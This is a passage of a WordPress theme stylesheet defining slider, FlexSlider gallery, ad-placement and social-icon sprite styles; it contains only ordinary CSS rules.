  display: inline-block;
  background-color: rgba(0, 0, 0, 0.5);
  line-height: 28px;
  padding: 0 10px 0 10px;
  height: 29px;
}
.iosSlider .slide-meta-author a {
  color: white;
}
.iosSlider .entry-title a,
.iosSlider .entry-title {
  font-size: 20px;
  line-height: 24px;
  color: white !important;
}
.iosSlider .entry-category a {
  color: white !important;
}
.td_980_not_resp .iosSlider-col-1,
.td_980_not_resp .iosSlider-col-1 .item {
  height: 365px !important;
}
.td_980_not_resp .iosSlider-col-2,
.td_980_not_resp .iosSlider-col-2 .item {
  height: 317px !important;
}
@media (min-width: 1200px) {
  .td_980_resp .iosSlider-col-2,
  .td_980_resp .iosSlider-col-2 .item {
    height: 321px !important;
  }
}
.td_980_resp .iosSlider-col-1,
.td_980_resp .iosSlider-col-1 .item {
  height: 365px !important;
}
@media (min-width: 1200px) {
  .td_980_resp .iosSlider-col-1,
  .td_980_resp .iosSlider-col-1 .item {
    height: 365px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_980_resp .iosSlider-col-1,
  .td_980_resp .iosSlider-col-1 .item {
    height: 274px !important;
  }
}
/*  ----------------------------------------------------------------------------
    slides titles
*/
.td-sbig-title-wrap {
  position: absolute;
  bottom: 21px;
  left: 0px;
  /* responsive phone */
  /* separator for title */
  /* slide title line (one line only) */
}
@media (max-width: 767px) {
  .td-sbig-title-wrap {
    bottom: 0px;
  }
}
.td-sbig-title-wrap .td-sbig-sep {
  display: block !important;
  clear: left;
}
.td-sbig-title-wrap .td-sbig-title {
  background-color: #4db2ec;
  background-color: rgba(77, 178, 236, 0.7);
  display: inline-block;
  float: left;
  padding: 9px 9px;
  color: #FFFFFF;
}
.td-sbig-title-wrap .td-sbig-title:hover {
  color: #FFFFFF;
}
.td-sbig-title-wrap a {
  font-family: 'Oswald', sans-serif;
  font-size: 26px;
  color: white ;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-sbig-title-wrap a {
    font-size: 18px !important;
    line-height: 15px;
  }
}
@media (max-width: 767px) {
  .td-sbig-title-wrap a {
    font-size: 17px !important;
    line-height: 12px;
  }
}
.td-sbig-title-wrap a:hover span {
  text-decoration: underline !important;
}
/*  ----------------------------------------------------------------------------
    main item
*/
/* main item from slide */
.td-slide-item-main {
  background-color: white;
  width: 670px;
  height: 433px;
  border-right: 3px solid white;
  position: relative;
  /* responsive monitor */
  /* responsive portrait tablet */
}
@media (min-width: 1200px) {
  .td-slide-item-main {
    width: 745px;
    height: 483px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-item-main {
    width: 493px;
    height: 341px;
  }
}
/*  ----------------------------------------------------------------------------
    secondary items
*/
/* secondary items wrap */
.td-slide-sec-items-wrap {
  float: right;
}
/* secondary items */
.td-slide-item-sec {
  background-color: white;
  width: 293px;
  height: 143px;
  position: relative;
  /* responsive monitor */
  /* responsive portrait tablet */
}
@media (min-width: 1200px) {
  .td-slide-item-sec {
    width: 326px;
    height: 159px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-item-sec {
    width: 230px;
    height: 100px;
  }
}
.td-slide-item-sec a {
  font-size: 16px;
  color: white;
}
.td-slide-item-sec .td-sbig-title-wrap {
  /* responsive phone */
  bottom: 0px;
  display: inline-block;
  background-color: #4db2ec;
  background-color: rgba(77, 178, 236, 0.7);
  padding: 5px 5px 3px 5px;
}
@media (max-width: 767px) {
  .td-slide-item-sec .td-sbig-title-wrap {
    display: none;
  }
}
.td-slide-item-sec .td-sbig-title-wrap a:hover {
  color: #FFFFFF;
}
/*  ----------------------------------------------------------------------------
    small items - each of them
*/
/* top item */
.td-slide-item-sec-1 {
  border-bottom: 3px solid white;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-item-sec-1 {
    height: 112px;
    top: -7px;
  }
}
/* mid item */
.td-slide-item-sec-2 {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-item-sec-2 {
    top: -7px;
    height: 105px;
  }
}
/* bottom item */
.td-slide-item-sec-3 {
  border-top: 3px solid white;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-item-sec-3 {
    top: -7px;
  }
}
.td-slide-item-sec-3 .td-sbig-title-wrap {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-item-sec-3 .td-sbig-title-wrap {
    bottom: -4px;
  }
}
/*  ----------------------------------------------------------------------------
    wrap
*/
.td_block_slide_big .iosSlider-col-3 {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_slide_big .iosSlider-col-3 {
    height: 320px !important;
  }
}
.td-desktop-post {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-desktop-post {
    display: none;
  }
}
.td-mobile-post {
  display: none;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-mobile-post {
    display: block;
  }
}
/*  ----------------------------------------------------------------------------
    mobile slide
*/
.td-mobile-post .td-sbig-title-wrap a {
  background-color: #4db2ec;
  background-color: rgba(77, 178, 236, 0.7);
  padding: 3px 5px 3px 5px;
  font-size: 15px !important;
}
/*  ----------------------------------------------------------------------------
    shadow - when the slide is used with a background
*/
.td-full-layout .td-big-slide-background,
.td-boxed-layout .td-big-slide-background .container {
  position: relative;
}
.td-full-layout .td-big-slide-background .iosSlider,
.td-boxed-layout .td-big-slide-background .container .iosSlider {
  -webkit-box-shadow: 0.5px 0.866px 5px 0px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0.5px 0.866px 5px 0px rgba(0, 0, 0, 0.5);
  box-shadow: 0.5px 0.866px 5px 0px rgba(0, 0, 0, 0.5);
}
.td-full-layout .td-big-slide-background:after,
.td-boxed-layout .td-big-slide-background .container:after {
  position: absolute;
  bottom: -14px;
  left: 0px;
  display: block;
  content: '';
  height: 28px;
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: url('images/header/bg-shadow.png') repeat-x transparent;
}
.td-full-layout .td-big-slide-background:before,
.td-boxed-layout .td-big-slide-background .container:before {
  position: absolute;
  top: 0px;
  z-index: 0;
  left: 0px;
  display: block;
  content: '';
  height: 13px;
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background-color: black;
  background: url('images/header/bg-shadow-top.png') repeat-x transparent;
}
/*  ----------------------------------------------------------------------------
    slider with background or just template 4 parallax
*/
.td-big-slide-background {
  height: 532px;
  overflow: hidden;
  width: 100%;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-big-slide-background {
    height: 582px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-big-slide-background {
    height: 418px;
  }
}
@media (max-width: 767px) {
  .td-big-slide-background {
    height: auto;
  }
}
.td-boxed-layout .td-backstretch {
  top: -25px !important;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td-boxed-layout .td-backstretch {
    top: -30px !important;
  }
}
.td-boxed-layout .td-big-slide-background {
  margin-left: auto;
  margin-right: auto;
  width: 996px;
  /* responsive monitor */
  /* responsive portrait tablet */
}
@media (min-width: 1200px) {
  .td-boxed-layout .td-big-slide-background {
    width: 1170px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-boxed-layout .td-big-slide-background {
    width: 748px;
  }
}
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
/* Browser Resets */
.flexslider a:hover {
  text-decoration: none !important;
}
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
  outline: none;
}
.slides,
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
/* FlexSlider Necessary Styles
*********************************/
.flexslider {
  margin: 0;
  padding: 0;
}
.flexslider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}
/* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides .entry-thumb {
  width: 100%;
  display: block;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
/* Clearfix for the .slides element */
.slides:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .slides {
  display: block;
}
* html .slides {
  height: 1%;
}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {
  display: block;
}
/* FlexSlider Default Theme
*********************************/
.flexslider {
  margin: 0 0 0px;
  position: relative;
  zoom: 1;
}
.flex-viewport {
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .flex-viewport {
  max-height: 300px;
}
.flexslider .slides {
  zoom: 1;
}
.carousel li {
  margin-right: 5px;
}
/* Direction Nav */
.flex-direction-nav {
  *height: 0;
}
.flex-direction-nav a {
  width: 30px;
  height: 30px;
  margin: -20px 0 0;
  display: block;
  position: absolute;
  top: 43%;
  z-index: 10;
  cursor: pointer;
  text-indent: -9999px;
  opacity: 0;
  -webkit-transition: all .3s ease;
}
.flexslider:hover .flex-next {
  opacity: 0.8;
  right: 5px;
}
.flexslider:hover .flex-prev {
  opacity: 0.8;
  left: 5px;
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
  opacity: 1;
}
.flex-direction-nav .flex-disabled {
  opacity: .3!important;
  filter: alpha(opacity=30);
  cursor: default;
}
/* Control Nav */
.flex-control-nav {
  width: 100%;
  position: absolute;
  bottom: -40px;
  text-align: center;
}
.flex-control-nav li {
  margin: 0 6px;
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  background: #666;
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  text-indent: -9999px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}
.flex-control-paging li a:hover {
  background: #333;
  background: rgba(0, 0, 0, 0.7);
}
.flex-control-paging li a.flex-active {
  background: #000;
  background: rgba(0, 0, 0, 0.9);
  cursor: default;
}
.flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.flex-control-thumbs img {
  width: 100%;
  display: block;
  opacity: .7;
  cursor: pointer;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {
    opacity: 1;
    left: 0;
  }
  .flex-direction-nav .flex-next {
    opacity: 1;
    right: 0;
  }
}
/*  ----------------------------------------------------------------------------
    custom gallery code
*/
.flex-direction-nav .flex-next {
  position: absolute;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 28px;
  height: 28px;
  background-position: -20px -1136px;
  z-index: 2;
  top: 50%;
  right: 0;
  margin-top: -14px;
}
.flex-direction-nav .flex-prev {
  position: absolute;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 28px;
  height: 28px;
  background-position: -20px -1068px;
  z-index: 2;
  top: 50%;
  left: 0;
  margin-top: -14px;
}
.flexslider li {
  margin-right: 10px;
  margin-left: 10px;
}
.flex-caption {
  position: relative;
  display: block;
  height: 43px;
  padding: 4px 10px;
  color: white;
  font-size: 16px;
  font-family: 'Open Sans', arial, sans-serif;
  line-height: 20px;
  text-decoration: none !important;
  position: absolute;
  bottom: 0px;
  left: 0px;
  right: 0px;
}
.flex-slide-wrap {
  position: relative;
}
/*  ----------------------------------------------------------------------------
    2 and 3 cols image fix
*/
.flex-viewport li {
  max-width: 213px;
  /* responsive landscape */
}
@media (min-width: 481px) and (max-width: 405px) {
  .flex-viewport li {
    max-width: 172px;
  }
}
@media (max-device-width: 480px) and (orientation: portrait) {
  .flex-viewport li {
    max-width: 131px;
  }
}
/*  ----------------------------------------------------------------------------
    1 column
*/
.td_gallery-col-1 li {
  max-width: 127px;
  /* responsive monitor */
  /* responsive landscape */
}
@media (min-width: 1200px) {
  .td_gallery-col-1 li {
    max-width: 143px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_gallery-col-1 li {
    max-width: 95px;
  }
}
/*  ----------------------------------------------------------------------------
    2 col
*/
.td_gallery-col-2 {
  /* responsive landscape */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_gallery-col-2 {
    width: 475px;
    position: relative;
    left: 6px;
  }
}
.td_block_gallery .td_block_inner {
  margin-bottom: 15px;
}
/*  ----------------------------------------------------------------------------
    the classes used by the theme to hide the ads on specific resolutions
*/
.td-rec-hide-on-tl {
  display: none;
  /* responsive phone */
  /* responsive portrait tablet */
  /* responsive monitor */
}
@media (max-width: 767px) {
  .td-rec-hide-on-tl {
    display: block;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-rec-hide-on-tl {
    display: block;
  }
}
@media (min-width: 1200px) {
  .td-rec-hide-on-tl {
    display: block;
  }
}
.td-rec-hide-on-m {
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td-rec-hide-on-m {
    display: none;
  }
}
.td-rec-hide-on-tp {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-rec-hide-on-tp {
    display: none;
  }
}
.td-rec-hide-on-p {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-rec-hide-on-p {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    Google ads
*/
/* header logo + google ad */
.td-g-rec-id-header {
  position: relative;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-g-rec-id-header {
    text-align: center;
  }
}
.td-g-rec-id-header .adsbygoogle {
  position: absolute;
  z-index: 9999;
  top: 40px;
  right: 117px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-g-rec-id-header .adsbygoogle {
    top: 25px;
    right: 48px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-g-rec-id-header .adsbygoogle {
    right: 11px;
    top: 29px;
  }
}
@media (max-width: 767px) {
  .td-g-rec-id-header .adsbygoogle {
    position: static;
  }
}
/* header style 3 + 6 - full width logo + content header ad  */
.header-content-rec .td-g-rec-id-header {
  text-align: center;
  /* responsive phone */
}
@media (max-width: 767px) {
  .header-content-rec .td-g-rec-id-header {
    text-align: left;
  }
}
.header-content-rec .td-g-rec-id-header .adsbygoogle {
  position: relative !important;
  top: 28px;
  right: auto;
  z-index: auto;
}
/* sidebar google ad */
.td-g-rec-id-sidebar {
  position: relative;
  text-align: center;
}
.td-g-rec-id-sidebar .adsbygoogle {
  position: relative;
  top: -3px;
  margin-bottom: 46px;
}
/* inline ads */
.td-g-rec-id-content_inline,
.td-g-rec-id-content_top,
.td-g-rec-id-content_bottom {
  position: relative;
  text-align: center;
}
.td-g-rec-id-content_inline .adsbygoogle,
.td-g-rec-id-content_top .adsbygoogle,
.td-g-rec-id-content_bottom .adsbygoogle {
  position: relative;
  margin-bottom: 20px;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td-g-rec-id-content_inline .adsbygoogle,
  .td-g-rec-id-content_top .adsbygoogle,
  .td-g-rec-id-content_bottom .adsbygoogle {
    left: -14px;
  }
}
.td-g-rec-id-content_top {
  padding-top: 4px;
}
/* inline ads left */
.td-g-rec-id-content_inlineleft {
  float: left;
  margin-right: 18px;
  margin-bottom: 15px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-g-rec-id-content_inlineleft {
    float: none;
    margin-right: 0px;
    text-align: center;
  }
}
/* inline ads right */
body div.td-g-rec-id-content_inlineright {
  float: right;
  margin-left: 18px;
  margin-bottom: 15px;
  /* responsive phone */
}
@media (max-width: 767px) {
  body div.td-g-rec-id-content_inlineright {
    float: none;
    margin-left: 0px;
    text-align: center;
  }
}
/*  ----------------------------------------------------------------------------
    Generic hand made responsive ads - show only on - used to hand made responsive ads
*/
.td-visible-desktop {
  display: none;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td-visible-desktop {
    display: block;
  }
}
.td-visible-tablet-l {
  display: block;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-visible-tablet-l {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-visible-tablet-l {
    display: none;
  }
}
@media (max-width: 767px) {
  .td-visible-tablet-l {
    display: none;
  }
}
.td-visible-tablet-tp {
  display: none;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-visible-tablet-tp {
    display: block;
  }
}
.td-visible-phone {
  display: none;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-visible-phone {
    display: block;
  }
}
/* header generic ad */
.td-a-rec-id-header {
  position: relative;
  top: 29px;
  left: -15px;
  text-align: center;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-a-rec-id-header {
    left: -48px;
    top: 25px;
    text-align: right;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-a-rec-id-header {
    left: -11px;
    text-align: right;
    top: 29px;
  }
}
@media (max-width: 767px) {
  .td-a-rec-id-header {
    top: 0px;
    left: 0px;
  }
}
.td-a-rec-id-header .td-visible-tablet-l {
  position: relative;
  top: 11px;
}
/* header style 3 + 6 - full width logo + content header ad  */
.header-content-rec .td-a-rec-id-header {
  text-align: center;
  left: 0px;
  position: relative;
  top: 26px !important;
}
.header-content-rec .td-a-rec-id-header .td-visible-tablet-l {
  top: 0px;
}
.header-content-rec .td-a-rec-id-header .td-visible-phone {
  text-align: left;
  position: relative;
  left: -39px;
}
/* sidebar generic ads */
.td-a-rec-id-sidebar {
  position: relative;
  text-align: center;
  top: -4px;
  margin-bottom: 46px;
}
/* inline ads */
.td-a-rec-id-content_inline,
.td-a-rec-id-content_top,
.td-a-rec-id-content_bottom {
  position: relative;
  text-align: center;
  margin-bottom: 20px;
}
/* Fixes Jetpack share icons */
.td-a-rec-id-content_bottom {
  clear: both;
}
/* inline ads left align */
.td-a-rec-id-content_inlineleft {
  float: left;
  margin-right: 18px;
  margin-bottom: 15px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-a-rec-id-content_inlineleft {
    float: none;
    margin-right: 0px;
    text-align: center;
  }
}
/* inline ads right align */
/* inline ads left align */
.td-a-rec-id-content_inlineright {
  float: right;
  margin-left: 18px;
  margin-bottom: 15px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-a-rec-id-content_inlineright {
    float: none;
    margin-left: 0px;
    text-align: center;
  }
}
.td-header-style-1 .td-g-rec-id-header .adsbygoogle {
  z-index: 0;
}
/*


custom css align



*/
.td-a-rec-id-custom_ad_1,
.td-a-rec-id-custom_ad_2,
.td-a-rec-id-custom_ad_3,
.td-g-rec-id-custom_ad_1,
.td-g-rec-id-custom_ad_2,
.td-g-rec-id-custom_ad_3 {
  display: table;
  margin-bottom: 49px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}
.td-social-wrap .td_mod_wrap {
  margin-bottom: 1px;
  text-align: center;
  line-height: 11px;
}
.td-social-icon-wrap {
  margin-left: 7px;
  margin-right: 7px;
  margin-bottom: 14px;
  display: inline-block;
  zoom: 1;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.td-social-icon-wrap:hover {
  opacity: 0.8;
}
.td-footer-wrap .td-social-wrap .td_mod_wrap {
  text-align: left;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-footer-wrap .td-social-wrap .td_mod_wrap {
    text-align: center;
  }
}
.td-footer-wrap .td-social-icon-wrap {
  margin-left: 0px;
  margin-right: 14px;
}
/*  ----------------------------------------------------------------------------
    16
*/
.td-social-s1-16 {
  background-image: url('images/icons/social/sprite/style1-16.png');
  background-repeat: no-repeat;
  display: block;
  width: 16px;
  height: 16px;
}
.td-social-s2-16 {
  background-image: url('images/icons/social/sprite/style2-16.png');
  background-repeat: no-repeat;
  display: block;
  width: 16px;
  height: 16px;
}
.td-social-s3-16 {
  background-image: url('images/icons/social/sprite/style3-16.png');
  background-repeat: no-repeat;
  display: block;
  width: 16px;
  height: 16px;
}
.td-social-s4-16 {
  background-image: url('images/icons/social/sprite/style4-16.png');
  background-repeat: no-repeat;
  display: block;
  width: 16px;
  height: 16px;
}
/*  ----------------------------------------------------------------------------
    32
*/
.td-social-s1-32 {
  background-image: url('images/icons/social/sprite/style1-32.png');
  background-repeat: no-repeat;
  display: block;
  width: 32px;
  height: 32px;
}
.td-social-s2-32 {
  background-image: url('images/icons/social/sprite/style2-32.png');
  background-repeat: no-repeat;
  display: block;
  width: 32px;
  height: 32px;
}
.td-social-s3-32 {
  background-image: url('images/icons/social/sprite/style3-32.png');
  background-repeat: no-repeat;
  display: block;
  width: 32px;
  height: 32px;
}
.td-social-s4-32 {
  background-image: url('images/icons/social/sprite/style4-32.png');
  background-repeat: no-repeat;
  display: block;
  width: 32px;
  height: 32px;
}
/*  ----------------------------------------------------------------------------
    64
*/
.td-social-s1-64 {
  background-image: url('images/icons/social/sprite/style1-64.png');
  background-repeat: no-repeat;
  display: block;
  width: 64px;
  height: 64px;
}
.td-social-s2-64 {
  background-image: url('images/icons/social/sprite/style2-64.png');
  background-repeat: no-repeat;
  display: block;
  width: 64px;
  height: 64px;
}
.td-social-s3-64 {
  background-image: url('images/icons/social/sprite/style3-64.png');
  background-repeat: no-repeat;
  display: block;
  width: 64px;
  height: 64px;
}
.td-social-s4-64 {
  background-image: url('images/icons/social/sprite/style4-64.png');
  background-repeat: no-repeat;
  display: block;
  width: 64px;
  height: 64px;
}
/*  ----------------------------------------------------------------------------
    16px
*/
.td-s-s-16-addthis {
  background-position: 0 0;
}
.td-s-s-16-behance {
  background-position: -16px 0;
}
.td-s-s-16-blogger {
  background-position: -32px 0;
}
.td-s-s-16-delicious {
  background-position: -48px 0;
}
.td-s-s-16-deviantart {
  background-position: -64px 0;
}
.td-s-s-16-digg {
  background-position: -80px 0;
}
.td-s-s-16-dopplr {
  background-position: -96px 0;
}
.td-s-s-16-dribbble {
  background-position: 0 -16px;
}
.td-s-s-16-evernote {
  background-position: -16px -16px;
}
.td-s-s-16-facebook {
  background-position: -32px -16px;
}
.td-s-s-16-flickr {
  background-position: -48px -16px;
}
.td-s-s-16-forrst {
  background-position: -64px -16px;
}
.td-s-s-16-github {
  background-position: -80px -16px;
}
.td-s-s-16-google {
  background-position: -96px -16px;
}
.td-s-s-16-googledrive {
  background-position: 0 -32px;
}
.td-s-s-16-googlemaps {
  background-position: -16px -32px;
}
.td-s-s-16-googleplus {
  background-position: -32px -32px;
}
.td-s-s-16-grooveshark {
  background-position: -48px -32px;
}
.td-s-s-16-html5 {
  background-position: -64px -32px;
}
.td-s-s-16-instagram {
  background-position: -80px -32px;
}
.td-s-s-16-lastfm {
  background-position: -96px -32px;
}
.td-s-s-16-linkedin {
  background-position: 0 -48px;
}
.td-s-s-16-mail {
  background-position: -16px -48px;
}
.td-s-s-16-myspace {
  background-position: -32px -48px;
}
.td-s-s-16-path {
  background-position: -48px -48px;
}
.td-s-s-16-paypal {
  background-position: -64px -48px;
}
.td-s-s-16-picasa {
  background-position: -80px -48px;
}
.td-s-s-16-pinterest {
  background-position: -96px -48px;
}
.td-s-s-16-posterous {
  background-position: 0 -64px;
}
.td-s-s-16-reddit {
  background-position: -16px -64px;
}
.td-s-s-16-rss {
  background-position: -32px -64px;
}
.td-s-s-16-sharethis {
  background-position: -48px -64px;
}
.td-s-s-16-skype {
  background-position: -64px -64px;
}
.td-s-s-16-slashdot {
  background-position: -80px -64px;
}
.td-s-s-16-soundcloud {
  background-position: -96px -64px;
}
.td-s-s-16-spotify {
  background-position: 0 -80px;
}
.td-s-s-16-stackoverflow {
  background-position: -16px -80px;
}
.td-s-s-16-steam {
  background-position: -32px -80px;
}
.td-s-s-16-stumbleUpon {
  background-position: -48px -80px;
}
.td-s-s-16-tehnorati {
  background-position: -64px -80px;
}
.td-s-s-16-tumblr {
  background-position: -80px -80px;
}
.td-s-s-16-twitter {
  background-position: -96px -80px;
}
.td-s-s-16-viddler {
  background-position: 0 -96px;
}
.td-s-s-16-vimeo {
  background-position: -16px -96px;
}
.td-s-s-16-virb {
  background-position: -32px -96px;
}
.td-s-s-16-windows {
  background-position: -48px -96px;
}
.td-s-s-16-woordpress {
  background-position: -64px -96px;
}
.td-s-s-16-yahoo {
  background-position: -80px -96px;
}
.td-s-s-16-youtube {
  background-position: -96px -96px;
}
.td-s-s-16-zerply {
  background-position: -112px 0;
}
/*  ----------------------------------------------------------------------------
    32px social sprite
*/
.td-s-s-32-addthis {
  background-position: 0 0;
}
.td-s-s-32-behance {
  background-position: -32px 0;
}
.td-s-s-32-blogger {
  background-position: -64px 0;
}
.td-s-s-32-delicious {
  background-position: -96px 0;
}
.td-s-s-32-deviantart {
  background-position: -128px 0;
}
.td-s-s-32-digg {
  background-position: -160px 0;
}
.td-s-s-32-dopplr {
  background-position: -192px 0;
}
.td-s-s-32-dribbble {
  background-position: 0 -32px;
}
.td-s-s-32-evernote {
  background-position: -32px -32px;
}
.td-s-s-32-facebook {
  background-position: -64px -32px;
}
.td-s-s-32-flickr {
  background-position: -96px -32px;
}
.td-s-s-32-forrst {
  background-position: -128px -32px;
}
.td-s-s-32-github {
  background-position: -160px -32px;
}
.td-s-s-32-google {
  background-position: -192px -32px;
}
.td-s-s-32-googledrive {
  background-position: 0 -64px;
}
.td-s-s-32-googlemaps {
  background-position: -32px -64px;
}
.td-s-s-32-googleplus {
  background-position: -64px -64px;
}
.td-s-s-32-grooveshark {
  background-position: -96px -64px;
}
.td-s-s-32-html5 {
  background-position: -128px -64px;
}
.td-s-s-32-instagram {
  background-position: -160px -64px;
}
.td-s-s-32-lastfm {
  background-position: -192px -64px;
}
.td-s-s-32-linkedin {
  background-position: 0 -96px;
}
.td-s-s-32-mail {
  background-position: -32px -96px;
}
.td-s-s-32-myspace {
  background-position: -64px -96px;
}
.td-s-s-32-path {
  background-position: -96px -96px;
}
.td-s-s-32-paypal {
  background-position: -128px -96px;
}
.td-s-s-32-picasa {
  background-position: -160px -96px;
}
.td-s-s-32-pinterest {
  background-position: -192px -96px;
}
.td-s-s-32-posterous {
  background-position: 0 -128px;
}
.td-s-s-32-reddit {
  background-position: -32px -128px;
}
.td-s-s-32-rss {
  background-position: -64px -128px;
}
.td-s-s-32-sharethis {
  background-position: -96px -128px;
}
.td-s-s-32-skype {
  background-position: -128px -128px;
}
.td-s-s-32-slashdot {
  background-position: -160px -128px;
}
.td-s-s-32-soundcloud {
  background-position: -192px -128px;
}
.td-s-s-32-spotify {
  background-position: 0 -160px;
}
.td-s-s-32-stackoverflow {
  background-position: -32px -160px;
}
.td-s-s-32-steam {
  background-position: -64px -160px;
}
.td-s-s-32-stumbleUpon {
  background-position: -96px -160px;
}
.td-s-s-32-tehnorati {
  background-position: -128px -160px;
}
.td-s-s-32-tumblr {
  background-position: -160px -160px;
}
.td-s-s-32-twitter {
  background-position: -192px -160px;
}
.td-s-s-32-viddler {
  background-position: 0 -192px;
}
.td-s-s-32-vimeo {
  background-position: -32px -192px;
}
.td-s-s-32-virb {
  background-position: -64px -192px;
}
.td-s-s-32-windows {
  background-position: -96px -192px;
}
.td-s-s-32-woordpress {
  background-position: -128px -192px;
}
.td-s-s-32-yahoo {
  background-position: -160px -192px;
}
.td-s-s-32-youtube {
  background-position: -192px -192px;
}
.td-s-s-32-zerply {
  background-position: -224px 0;
}
/*  ----------------------------------------------------------------------------
    64px
*/
.td-s-s-64-addthis {
  background-position: 0 0;
}
.td-s-s-64-behance {
  background-position: -64px 0;
}
.td-s-s-64-blogger {
  background-position: -128px 0;
}
.td-s-s-64-delicious {
  background-position: -192px 0;
}
.td-s-s-64-deviantart {
  background-position: -256px 0;
}
.td-s-s-64-digg {
  background-position: -320px 0;
}
.td-s-s-64-dopplr {
  background-position: -384px 0;
}
.td-s-s-64-dribbble {
  background-position: 0 -64px;
}
.td-s-s-64-evernote {
  background-position: -64px -64px;
}
.td-s-s-64-facebook {
  background-position: -128px -64px;
}
.td-s-s-64-flickr {
  background-position: -192px -64px;
}
.td-s-s-64-forrst {
  background-position: -256px -64px;
}
.td-s-s-64-github {
  background-position: -320px -64px;
}
.td-s-s-64-google {
  background-position: -384px -64px;
}
.td-s-s-64-googledrive {
  background-position: 0 -128px;
}
.td-s-s-64-googlemaps {
  background-position: -64px -128px;
}
.td-s-s-64-googleplus {
  background-position: -128px -128px;
}
.td-s-s-64-grooveshark {
  background-position: -192px -128px;
}
.td-s-s-64-html5 {
  background-position: -256px -128px;
}
.td-s-s-64-instagram {
  background-position: -320px -128px;
}
.td-s-s-64-lastfm {
  background-position: -384px -128px;
}
.td-s-s-64-linkedin {
  background-position: 0 -192px;
}
.td-s-s-64-mail {
  background-position: -64px -192px;
}
.td-s-s-64-myspace {
  background-position: -128px -192px;
}
.td-s-s-64-path {
  background-position: -192px -192px;
}
.td-s-s-64-paypal {
  background-position: -256px -192px;
}
.td-s-s-64-picasa {
  background-position: -320px -192px;
}
.td-s-s-64-pinterest {
  background-position: -384px -192px;
}
.td-s-s-64-posterous {
  background-position: 0 -256px;
}
